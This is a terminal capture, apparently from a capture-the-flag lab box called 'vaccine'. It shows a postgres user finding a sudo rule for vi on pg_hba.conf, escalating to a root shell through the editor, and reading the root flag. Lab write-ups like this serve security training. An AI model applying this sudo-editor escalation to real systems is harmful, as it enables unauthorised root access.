 postgres@vaccine:~$ ls
11  user.txt
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFI
    XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# bash
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~#